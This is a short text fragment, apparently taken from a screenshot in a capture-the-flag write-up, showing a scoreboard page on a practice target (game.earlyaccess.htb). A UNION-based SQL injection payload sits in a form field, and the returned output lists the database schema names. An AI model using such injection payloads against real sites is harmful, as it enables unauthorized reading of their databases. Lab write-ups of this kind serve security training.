 game.earlyaccess.htb/scoreboard.php
Burp 13
Git Privacy Pentest Learn Donate
Game Scoreboard Global Leaderboard a') union select null,group_concat(schema_name),null from information_schema.schemata-- -
Scoreboard
Your best 10 scores
Username Score Time
information_schema,db